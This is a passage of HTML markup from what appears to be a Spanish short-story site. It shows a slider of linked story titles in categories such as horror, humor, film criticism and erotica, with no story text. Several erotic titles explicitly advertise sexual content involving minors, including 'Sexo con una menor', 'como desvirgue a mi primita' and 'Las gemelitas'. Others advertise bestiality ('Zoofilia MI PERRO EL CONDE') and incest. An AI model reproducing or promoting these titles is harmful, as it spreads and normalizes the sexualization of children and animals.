		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-espiritismo-la-maldicion-de-candelo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Espiritismo LA MALDICION DE CANDELO.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-destinados-a-encontrarse/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine DESTINADOS A ENCONTRARSE</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-de-fiesta-fui-una-putita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero De fiesta... ¡fui una putita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-su-mejor-amiga-de-la-infancia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Su mejor amiga de la infancia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-el-arbol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales El arbol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-alicia-y-miguel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones alicia y miguel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-como-desvirgue-a-mi-primita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones como desvirgue a mi primita</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-una-manana-como-todas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre Una mañana como todas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-viaje-en-tren/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Viaje en tren</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-gritos-en-el-gimnasio-del-colegio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Gritos en el gimnasio del colegio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-ensenando-a-mis-pupilos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías enseñando a mis pupilos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-rayada-en-cuenca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias Rayada en Cuenca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-viaje-de-estudios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero viaje de estudios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-en-q-se-parece/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes ¿en q se parece...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-chistes-ateos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias chistes ateos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-follado-por-un-marero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales follado por un marero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-sexo-prohibido/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones sexo prohibido</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-el-novio-de-mama/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros El novio de mamá</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-poesia-ni-mi-ninez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Poesia Ni mi niñez</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-prima-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero mi prima y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-derretirse-en-la-arena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Derretirse en la arena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-si-no-existieran-los-superheroes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Si no existieran los superhéroes...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-4-puentes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales 4 Puentes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-city/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes city</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-condenada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine Condenada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="446" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-la-grieta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas LA GRIETA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="447" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-la-ansiedad-del-desafio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General LA ANSIEDAD DEL DESAFÍO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-un-demonio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General ¿un demonio?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="450" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-espiritismo-quija-de-computadora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Espiritismo Quija de Computadora</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-el-hada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre el hada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="454" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-piropos-piropillo-de-declaracion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Piropos piropillo de declaracion</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-profesora-particular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Mi Profesora Particular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="456" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-fabulas-los-buitres-y-los-soldados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Fabulas Los buitres y los soldados</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-una-hermosa-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Una hermosa mujer...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-de-compras-con-mi-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas de compras con mi hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-sangre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General sangre...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-transexuales-patricia-siempre-fui-una-nena-iii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Transexuales Patricia, siempre fui una nena III</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-chicle/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Chicle</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-futuristas-evolucion-castores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Futuristas Evolucion: Castores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-jessica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas JESSICA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-epica-la-historia-del-guerrero-de-cabellos-largos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Epica la historia del guerrero de cabellos largos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-descubrimiento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Mi Descubrimiento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-la-casa-de-la-lujuria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero la casa de la lujuria</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mis-eternos-11-cms/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Mis eternos 11 cms</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="480" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-sexo-con-una-menor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Sexo con una menor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-suegra-que-esta-muy-buena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Mi suegra que esta muy buena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-miedo-y-pasion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero miedo y pasion...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-una-tarde-candente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Una tarde candente.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-eva-esclava-en-el-invernadero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Eva Esclava en el Invernadero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-las-mujeres-de-mi-casa-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas las mujeres de mi casa (1)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="492" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-elena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero ELENA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-asi-soy-yo-asi-soy-y-sere-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Asi soy yo.... Asi soy y seré yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="501" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-mi-vida-eterna-3-el-amor-prohibido-de-un-vampiro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Mi vida eterna 3 El amor prohibido de un vampiro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="504" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-transexuales-mi-primera-noche-en-esta-manera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Transexuales mi primera noche en esta manera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="505" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-sonadores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine SOÑADORES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-musica-raperos-de-pasteleo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Musica RaPeRoS De PaSTeLeO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="507" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-hechos-reales-gumersindo-traje/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Hechos Reales GUMERSINDO TRAJE.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-frenesi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Frenesí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-mi-novia-se-ha-venido-a-vivir-a-mi-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Mi novia se ha venido a vivir a mi casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-senora-ysabela-parte-4/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones La señora Ysabela-Parte 4</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-estilista/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Mi estilista</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-las-gemelitas-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Las gemelitas- I</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-gemia-del-placer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Gemia del PLACER!!!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero mi primera vez</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-maestro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi maestro!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-la-lagrima-de-la-varonesa-maria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros la lagrima de la varonesa maria</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-yo-robot/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine YO, ROBOT</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-el-valor-de-un-euro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes El valor de ún éuro.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-las-vacaciones-dia-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Las Vacaciones - Día 1</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-me-empache-a-sexo-mi-1a-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Me empache a sexo mi 1ª vez!!!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-nuestra-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Nuestra primera vez</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-vascos-el-definitvo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Vascos-- el definitvo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-sexuales-el-amo-de-la-pista/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Sexuales El amo de la pista</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-soledad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Soledad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-expediente-xxx-el-tamano-si-importa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias Expediente XXX: El tamaño si importa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-p-o-y-a-troya-capitulo-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias P o Y a     (Troya) capitulo 1</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mi-vida-6-un-albanil-bien-macho/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Mi Vida 6, Un Albañil bien Macho</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-poesia-sexual/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Poesía Sexual</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mis-inicios-con-mis-primos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Mis inicios con mis primos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-el-tio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones El tio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-solo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas Solo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-el-primero-en-mi-culo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays el primero en mi culo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-negro-h-p/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias negro H.P.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-perro-el-conde/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia MI PERRO EL  CONDE</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-querido-profesor-de-autoescuela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi querido profesor de autoescuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-elisa-martinez-serruys/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros Elisa Martinez serruys</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-en-el-autobus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero EN EL AUTOBÚS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-fantasia-sexual-cumplida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Fantasia Sexual Cumplida</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-vaya-noche-con-mis-prima-y-amigas/" target="_blank">
